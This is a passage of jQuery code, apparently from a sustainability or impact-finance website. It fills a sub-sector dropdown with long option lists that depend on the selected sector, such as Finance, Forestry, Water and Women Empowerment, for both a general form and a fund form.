$('#sub-sector').append('<option value="Eco hotels">Eco hotels</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Parks">Parks</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Safari/Wildlife">Safari/Wildlife</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Sustainable Travel">Sustainable Travel</option>');
}

else if(selected == 'Environment'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Climate Change Adaptation">Climate Change Adaptation</option>');
$('#sub-sector').append('<option value="Climate change mitigation/Carbon">Climate change mitigation/Carbon</option>');
$('#sub-sector').append('<option value="Emissions">Emissions</option>');
$('#sub-sector').append('<option value="Climate risk management">Climate risk management</option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Damage Prevention">Damage Prevention</option>');
$('#sub-sector').append('<option value="Disaster risk management">Disaster risk management</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Geodiversity">Geodiversity</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Natural Hazards">Natural Hazards</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Restoration">Restoration</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Wildlife">Wildlife</option>');
}

else if(selected == 'Fair Trade'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Certification/Regulation">Certification/Regulation</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Clothing / Fashion">Clothing / Fashion</option>');
$('#sub-sector').append('<option value="Decorative items">Decorative items</option>');
$('#sub-sector').append('<option value="Direct Trade">Direct Trade</option>');
$('#sub-sector').append('<option value="Employment">Employment</option>');
$('#sub-sector').append('<option value="Food / Beverages">Food / Beverages</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Partnership">Partnership</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Responsible Goods">Responsible Goods</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Finance'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Bonds">Bonds</option>');
$('#sub-sector').append('<option value="Bridging">Bridging</option>');
$('#sub-sector').append('<option value="Capital Raising">Capital Raising</option>');
$('#sub-sector').append('<option value="Carbon Credits">Carbon Credits</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="CSR">CSR</option>');
$('#sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Grants">Grants</option>');
$('#sub-sector').append('<option value="Impact Investing">Impact Investing</option>');
$('#sub-sector').append('<option value="Investment Memorandum">Investment Memorandum</option>');
$('#sub-sector').append('<option value="IPO">IPO</option>');
$('#sub-sector').append('<option value="Matching Funds">Matching Funds</option>');
$('#sub-sector').append('<option value="Mergers & Acquisitions">Mergers & Acquisitions</option>');
$('#sub-sector').append('<option value="Microfinance / Microinsurance">Microfinance / Microinsurance</option>');
$('#sub-sector').append('<option value="Notes">Notes</option>');
$('#sub-sector').append('<option value="Private-Public">Private-Public</option>');
$('#sub-sector').append('<option value="Partnerships">Partnerships</option>');
$('#sub-sector').append('<option value="Ratings / Assessment">Ratings / Assessment</option>');
$('#sub-sector').append('<option value="REDD Credits">REDD Credits</option>');
$('#sub-sector').append('<option value="Research">Research</option>');
$('#sub-sector').append('<option value="Restructuring">Restructuring</option>');
$('#sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Tax Credits">Tax Credits</option>');
$('#sub-sector').append('<option value="Technology / Services">Technology / Services</option>');
$('#sub-sector').append('<option value="Impact Finance">Impact Finance</option>');
$('#sub-sector').append('<option value="Sustainable Finance">Sustainable Finance</option>');
$('#sub-sector').append('<option value="Circular Finance">Circular Finance</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Forestry'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Afforestation">Afforestation</option>');
$('#sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Forest Resource Management">Forest Resource Management</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Non Timber Forest Products">Non Timber Forest Products</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#sub-sector').append('<option value="Reforestation">Reforestation</option>');
$('#sub-sector').append('<option value="Research">Research</option>');
$('#sub-sector').append('<option value="Restoration">Restoration</option>');
$('#sub-sector').append('<option value="Sustainable Forest Products">Sustainable Forest Products</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Fresh Water and Marine'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Aquaculture">Aquaculture</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency ">Circular Economy/Resource Efficiency </option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Fresh Waters –Fisheries">Fresh Waters –Fisheries</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Mariculture">Mariculture</option>');
$('#sub-sector').append('<option value="Marine Waters -Fisheries">Marine Waters -Fisheries</option>');
$('#sub-sector').append('<option value="Ocean Energy / Wave & Tidal">Ocean Energy / Wave & Tidal</option>');
$('#sub-sector').append('<option value="Energy">Energy</option>');
$('#sub-sector').append('<option value="Oceanography">Oceanography</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Green Business'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Clean Energy">Clean Energy</option>');
$('#sub-sector').append('<option value="Communication">Communication</option>');
$('#sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#sub-sector').append('<option value="Food">Food</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Green Building">Green Building</option>');
$('#sub-sector').append('<option value="Green Chemistry">Green Chemistry</option>');
$('#sub-sector').append('<option value="Green Home">Green Home</option>');
$('#sub-sector').append('<option value="Green Power">Green Power</option>');
$('#sub-sector').append('<option value="Green Products">Green Products</option>');
$('#sub-sector').append('<option value="Green Urban Planning">Green Urban Planning</option>');
$('#sub-sector').append('<option value="Healthy Living">Healthy Living</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Organic Farming">Organic Farming</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Recycling">Recycling</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Services">Services</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Technology">Technology</option>');
$('#sub-sector').append('<option value="Transport">Transport</option>');
$('#sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Not for Profit'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Advocacy and Lobbying">Advocacy and Lobbying</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="NGO -Establishment / Development / Management">NGO -Establishment / Development / Management</option>');
$('#sub-sector').append('<option value="Policy">Policy</option>');
$('#sub-sector').append('<option value="Public-Private-Civil Society Partnership">Public-Private-Civil Society Partnership</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Tender and Procurement">Tender and Procurement</option>');
$('#sub-sector').append('<option value="Voluntary Organization">Voluntary Organization</option>');
}

else if(selected == 'Pollution'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Air">Air</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Greenhouse Gases">Greenhouse Gases</option>');
$('#sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Noise">Noise</option>');
$('#sub-sector').append('<option value="Organic Waste">Organic Waste</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution Prevention & Control">Pollution Prevention & Control</option>');
$('#sub-sector').append('<option value="Radioactive">Radioactive</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#sub-sector').append('<option value="Rural Pollution">Rural Pollution</option>');
$('#sub-sector').append('<option value="Soil">Soil</option>');
$('#sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Thermal">Thermal</option>');
$('#sub-sector').append('<option value="Urban Pollution">Urban Pollution</option>');
$('#sub-sector').append('<option value="Water">Water</option>');
}

else if(selected == 'Renewable Energy and Energy Efficiency'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Bioenergy / Biopower / Bioproducts / Biofuels">Bioenergy / Biopower / Bioproducts / Biofuels</option>');
$('#sub-sector').append('<option value="Biomass">Biomass</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#sub-sector').append('<option value="Energy Conservation">Energy Conservation</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Geothermal">Geothermal</option>');
$('#sub-sector').append('<option value="Green Power">Green Power</option>');
$('#sub-sector').append('<option value="Impact Measures>Impact Measures</option>');
$('#sub-sector').append('<option value="Lowimpact-Hydropower">Lowimpact-Hydropower</option>');
$('#sub-sector').append('<option value="Ocean Energy / Wave / Tidal">Ocean Energy / Wave / Tidal</option>');
$('#sub-sector').append('<option value="Solar / Photovoltaic / Electricity / Heating/ Lightening">Solar / Photovoltaic / Electricity / Heating/ Lightening</option>');
$('#sub-sector').append('<option value="Re-use/Recycling">Re-use/Recycling</option>');
$('#sub-sector').append('<option value="Renewable Infrastructure">Renewable Infrastructure</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Transport">Transport</option>');
$('#sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
$('#sub-sector').append('<option value="Wind">Wind</option>');
}

else if(selected == 'Research'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Applied Research">Applied Research</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Data Analysis">Data Analysis</option>');
$('#sub-sector').append('<option value="Data Management Systems">Data Management Systems</option>');
$('#sub-sector').append('<option value="Data Mining">Data Mining</option>');
$('#sub-sector').append('<option value="Focus Groups / Participatory Research">Focus Groups / Participatory Research</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact">Impact</option>');
$('#sub-sector').append('<option value="Market Research">Market Research</option>');
$('#sub-sector').append('<option value="Methods and techniques">Methods and techniques</option>');
$('#sub-sector').append('<option value="Statistics">Statistics</option>');
$('#sub-sector').append('<option value="Sustainability">Sustainability</option>');
}

else if(selected == 'Strategic Development'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Brand Development">Brand Development</option>');
$('#sub-sector').append('<option value="Business Development">Business Development</option>');
$('#sub-sector').append('<option value="Business Processes">Business Processes</option>');
$('#sub-sector').append('<option value="Capacity Building">Capacity Building</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Communication / Awareness Raising">Communication / Awareness Raising</option>');
$('#sub-sector').append('<option value="Corporate Sustainability">Corporate Sustainability</option>');
$('#sub-sector').append('<option value="CSR">CSR</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Human Resources">Human Resources</option>');
$('#sub-sector').append('<option value="Marketing Strategy">Marketing Strategy</option>');
$('#sub-sector').append('<option value="Performance Improvement">Performance Improvement</option>');
$('#sub-sector').append('<option value="Procurement">Procurement</option>');
$('#sub-sector').append('<option value="Public -Private Partnerships">Public -Private Partnerships</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#sub-sector').append('<option value="Social Enterprise">Social Enterprise</option>');
$('#sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Training">Training</option>');
$('#sub-sector').append('<option value="Value Chain">Value Chain</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Waste Management'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#sub-sector').append('<option value="Chemical / Substance Recycling">Chemical / Substance Recycling</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Compost">Compost</option>');
$('#sub-sector').append('<option value="Construction Waste">Construction Waste</option>');
$('#sub-sector').append('<option value="Consumer Education">Consumer Education</option>');
$('#sub-sector').append('<option value="Disposal">Disposal</option>');
$('#sub-sector').append('<option value="Food Waste Management / Recycling">Food Waste Management / Recycling</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#sub-sector').append('<option value="Landfill">Landfill</option>');
$('#sub-sector').append('<option value="Physical Recycling">Physical Recycling</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Water'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Desalination">Desalination</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution">Pollution</option>');
$('#sub-sector').append('<option value="Protection">Protection</option>');
$('#sub-sector').append('<option value="Rainwater Harvesting">Rainwater Harvesting</option>');
$('#sub-sector').append('<option value="Remediation / Treatment">Remediation / Treatment</option>');
$('#sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Urban Runoff / Recycling">Urban Runoff / Recycling</option>');
$('#sub-sector').append('<option value="Waste Water / Sewage / Sanitation">Waste Water / Sewage / Sanitation</option>');
$('#sub-sector').append('<option value="Water Access/Supply">Water Access/Supply</option>');
$('#sub-sector').append('<option value="Water Consumption">Water Consumption</option>');
$('#sub-sector').append('<option value="Water Quality">Water Quality</option>');
$('#sub-sector').append('<option value="Water Resource Management">Water Resource Management</option>');
$('#sub-sector').append('<option value="Water Technology">Water Technology</option>');
$('#sub-sector').append('<option value="Watershed Management">Watershed Management</option>');
}

else if(selected == 'Women Empowerment'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Economic Empowerment">Circular Economy / Economic Empowerment</option>');
$('#sub-sector').append('<option value="Education">Education</option>');
$('#sub-sector').append('<option value="Empowerment Projects">Empowerment Projects</option>');
$('#sub-sector').append('<option value="Gender Equality">Gender Equality</option>');
$('#sub-sector').append('<option value="Gender Mainstreaming">Gender Mainstreaming</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Social Enterprise Projects">Social Enterprise Projects</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Violence Prevention">Violence Prevention</option>');
$('#sub-sector').append('<option value="Women’s Funds Projects">Women’s Funds Projects</option>');
}

else{
$('#sub-sector').css('display', 'none');
}

});
});

// JS for fund form

jQuery(document).ready(function ($) {

$('#fund-sub-sector').css('display', 'none');

$( "#fund-sector" ).change(function() {	
	
var selected = $('#fund-sector option:selected').text();	
		
if(selected == 'Agriculture'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Agribusiness">Agribusiness</option>');
$('#fund-sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#fund-sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Environment/Renewable Energy">Environment/Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Equipment/Technology">Equipment/Technology</option>');
$('#fund-sub-sector').append('<option value="Food Safety">Food Safety</option>');
$('#fund-sub-sector').append('<option value="Food Security/Access">Food Security/Access</option>');
$('#fund-sub-sector').append('<option value="Food Supply Chain">Food Supply Chain</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Green House">Green House</option>');
$('#fund-sub-sector').append('<option value="Horticulture">Horticulture</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#fund-sub-sector').append('<option value="Land Use">Land Use</option>');
$('#fund-sub-sector').append('<option value="Land / Resource Rights">Land / Resource Rights</option>');
$('#fund-sub-sector').append('<option value="Marketing / Distribution">Marketing / Distribution</option>');
$('#fund-sub-sector').append('<option value="Organic Food / Farming">Organic Food / Farming</option>');
$('#fund-sub-sector').append('<option value="Pastures / Pastoralism">Pastures / Pastoralism</option>');
$('#fund-sub-sector').append('<option value="Permaculture">Permaculture</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Sustainable / Ecological">Sustainable / Ecological</option>');
$('#fund-sub-sector').append('<option value="Urban Agriculture">Urban Agriculture</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Assessment'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Economic Impact Assessment/Cost Benefit">Economic Impact Assessment/Cost Benefit</option>');
$('#fund-sub-sector').append('<option value="Environmental Impact Assessment (EIA)">Environmental Impact Assessment (EIA)</option>');
$('#fund-sub-sector').append('<option value="Evaluation and Monitoring">Evaluation and Monitoring</option>');
$('#fund-sub-sector').append('<option value="Feasibility Studies">Feasibility Studies</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Assessment">Impact Assessment</option>');
$('#fund-sub-sector').append('<option value="Integrated / Social Environmental Impact Assesment – SEIA">Integrated / Social Environmental Impact Assesment – SEIA</option>');
$('#fund-sub-sector').append('<option value="Market Survey">Market Survey</option>');
$('#fund-sub-sector').append('<option value="Performance Assessment">Performance Assessment</option>');
$('#fund-sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#fund-sub-sector').append('<option value="Social Assessment">Social Assessment</option>');
$('#fund-sub-sector').append('<option value="Social Impact Assessment (SIA)">Social Impact Assessment (SIA)</option>');
$('#fund-sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#fund-sub-sector').append('<option value="Supply Chain Analysis">Supply Chain Analysis</option>');
$('#fund-sub-sector').append('<option value="Sustainability Assessment">Sustainability Assessment</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Value Chain Analysis">Value Chain Analysis</option>');
}

else if(selected == 'Biomimicry'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Architecture">Architecture</option>');
$('#fund-sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#fund-sub-sector').append('<option value="Biomimetic Systems">Biomimetic Systems</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Energy">Energy</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Human Safety">Human Safety</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Industrial Design">Industrial Design</option>'); 
$('#fund-sub-sector').append('<option value="Innovations">Innovations</option>');
$('#fund-sub-sector').append('<option value="Medicine">Medicine</option>');
$('#fund-sub-sector').append('<option value="Natural Cleaning">Natural Cleaning</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Sustainability Measures">Sustainability Measures</option>');
$('#fund-sub-sector').append('<option value="Technology">Technology</option>');
$('#fund-sub-sector').append('<option value="Transportation">Transportation</option>');
$('#fund-sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#fund-sub-sector').append('<option value="Community">Community</option>');
$('#fund-sub-sector').append('<option value="Construction">Construction</option>');
$('#fund-sub-sector').append('<option value="Eco-Tourism">Eco-Tourism</option>');
$('#fund-sub-sector').append('<option value="Environment">Environment</option>');
$('#fund-sub-sector').append('<option value="Fair Trade">Fair Trade</option>');
$('#fund-sub-sector').append('<option value="Finance">Finance</option>');
$('#fund-sub-sector').append('<option value="Forestry">Forestry</option>');
$('#fund-sub-sector').append('<option value="Fresh Water and Marine">Fresh Water and Marine</option>');
$('#fund-sub-sector').append('<option value="Green Business">Green Business</option>');
$('#fund-sub-sector').append('<option value="Not-for-Profit">Not-for-Profit</option>');
$('#fund-sub-sector').append('<option value="Pollution">Pollution</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#fund-sub-sector').append('<option value="Research">Research</option>');
$('#fund-sub-sector').append('<option value="Strategic Development">Strategic Development</option>');
$('#fund-sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#fund-sub-sector').append('<option value="Water">Water</option>');
$('#fund-sub-sector').append('<option value="Women Empowerment">Women Empowerment</option>');
$('#fund-sub-sector').append('<option value="Other">Other</option>');
}

else if(selected == 'Clean Technology'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Carbon Market">Carbon Market</option>');
$('#fund-sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#fund-sub-sector').append('<option value="Enablers/Deployment">Enablers/Deployment</option>');
$('#fund-sub-sector').append('<option value="Energy Consumption">Energy Consumption</option>');
$('#fund-sub-sector').append('<option value="General">General</option>');
$('#fund-sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#fund-sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#fund-sub-sector').append('<option value="Lighting">Lighting</option>');
$('#fund-sub-sector').append('<option value="Manufacturing">Manufacturing</option>');
$('#fund-sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#fund-sub-sector').append('<option value="Renewable Energy ">Renewable Energy </option>');
$('#fund-sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#fund-sub-sector').append('<option value="Smart Grid">Smart Grid</option>');
$('#fund-sub-sector').append('<option value="Software">Software</option>');
$('#fund-sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#fund-sub-sector').append('<option value="Transportation">Transportation</option>');
}

else if(selected == 'Community'){
$('#fund-sub-sector').css('display', 'block');
$('#fund-sub-sector').empty();
$('#fund-sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#fund-sub-sector').append('<option value="Awareness Raising">Awareness Raising</option>');
$('#fund-sub-sector').append('<option value="Children">Children</option>');
$('#fund-sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#fund-sub-sector').append('<option value="Civil Society">Civil Society</option>');
$('#fund-sub-sector').append('<option value="Community / Integration">Community / Integration</option>');
$('#fund-sub-sector').append('<option value="Disabled">Disabled</option>');
$('#fund-sub-sector').append('<option value="Disaster">Disaster</option>');
$('#fund-sub-sector').append('<option value="Risk Management / Recovery">Risk Management / Recovery</option>');
$('#fund-sub-sector').append('<option value="Education / Training">Education / Training</option>');
$('#fund-sub-sector').append('<option value="Elderly">Elderly</option>');
$('#fund-sub-sector').append('<option value="Employment">Employment</option>');
